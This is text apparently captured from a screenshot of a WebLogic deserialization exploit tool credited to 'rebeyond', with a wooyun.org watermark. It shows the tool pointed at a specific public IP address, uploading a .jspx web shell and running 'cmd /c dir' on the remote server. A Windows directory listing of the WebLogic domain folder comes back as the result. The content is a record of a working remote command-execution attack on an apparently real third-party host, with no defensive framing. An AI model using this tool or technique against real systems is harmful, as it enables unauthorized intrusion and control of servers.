 WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: 221.226.86.243 Port: 80 DisConn
FilePath: E:\project\jsw2\1.jspx Upload
CMD: cmd /c dir Execute
Result:
E:\weblogic\user_projects\domains\base_domain 的目录
2015/03/25 15:12 <DIR> .
2015/03/25 15:12 <DIR> ..
2015/03/24 16:44 <DIR> autodeploy
2015/03/24 16:44 <DIR> bin
2015/03/24 16:44 <DIR> config
2015/03/24 16:44 <DIR> console-ext
2015/03/30 11:12 156 edit.lok
2015/03/24 16:44 472 fileRealm.properties
2015/03/24 16:44 <DIR> init-info
2015/03/24 16:44 <DIR> lib
2015/03/30 11:12 <DIR> pending
2015/03/24 16:44 <DIR> security
2015/03/24 18:26 <DIR> servers
2015/03/25 15:12 <DIR> SfkjLog
2015/03/24 16:44 309 startWebLogic.cmd
2015/03/24 16:44 261 startWebLogic.sh
www.wooyun.org